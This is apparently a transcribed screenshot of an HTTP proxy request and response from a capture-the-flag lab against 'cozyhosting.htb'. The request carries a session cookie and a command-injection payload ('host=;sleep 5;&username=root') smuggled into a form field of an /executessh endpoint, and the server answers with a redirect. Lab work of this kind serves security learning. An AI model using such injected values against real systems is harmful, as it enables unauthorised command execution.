 ExecuteSSH × Get session IDs ×
http://cozyhosting.htb < > Send
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 28
5 Origin: http://cozyhosting.htb
6 Cookie: JSESSIONID=9B512EAF83372F170252D37288D3427F
7
8 host=;sleep 5;&username=root
Response → Follow redirection
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Jun 2024 21:15:23 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Invalid hostname!
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14